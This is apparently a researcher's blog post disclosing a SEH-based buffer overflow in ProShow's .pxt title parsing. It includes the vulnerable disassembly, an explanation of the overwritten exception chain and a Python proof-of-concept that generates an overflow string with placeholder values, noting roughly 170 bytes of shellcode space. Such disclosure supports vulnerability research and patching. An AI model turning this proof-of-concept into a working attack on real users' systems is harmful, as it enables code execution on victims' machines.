And here’s the next one. A SEH-based Buffer Overflow – exploitable on all 32bit windows systems out there :-). The application does not validate (again, but in a different module) the length of the title value while loading the contents of a ProShow transition file (.pxt) which leads to a buffer overflow condition via an overwritten SEH chain:
The vulnerable function is called in the pshow.dnt, which is a rebased module, so the following addresses may be different on your system:
05BC4D80 8A08 MOV CL,BYTE PTR DS:[EAX] 05BC4D82 880C28 MOV BYTE PTR DS:[EAX+EBP],CL 05BC4D85 40 INC EAX 05BC4D86 84C9 TEST CL,CL 05BC4D88 ^75 F6 JNZ SHORT pshow.05BC4D80
The function copies the value from EAX, which is the controlled “title” value, byte-by-byte, and finally fills up the stack until no space ist left anymore. This overwrites the SEH chain which means full application control:
All you have to do is to manipulate a .pxt file nearly the same way as a .pst file and open it using ProShow. Use the following PoC – script and insert the generated string into a .pxt file after the “title” identifier to trigger the vulnerability:
#!/usr/bin/python
file="poc.txt"
junk1="\x41" * 24
eip="\x42" * 4
junk2="\xCC" * 50000
poc=junk1 + eip + junk2
try:
print ("[*] Creating exploit file...\n");
writeFile = open (file, "w")
writeFile.write( poc )
writeFile.close()
print ("[*] File successfully created!");
except:
print ("[!] Error while creating file!");
The limitation: A smaller space (around 170bytes) for your shellcode due to some repititions in the copy process, which adds a path to the input value like:
0012E070 0012E51C ASCII 6F,"kumente und Einstellungen\All Users\Anwendungsdaten\Photodex\ProShow\Transitions\Cache\AAAAAAAAAAAAAAAAAAAAAAAA"
Anyways. Just to show that it is exploitable 🙂
ProShow pwned the 4th time.
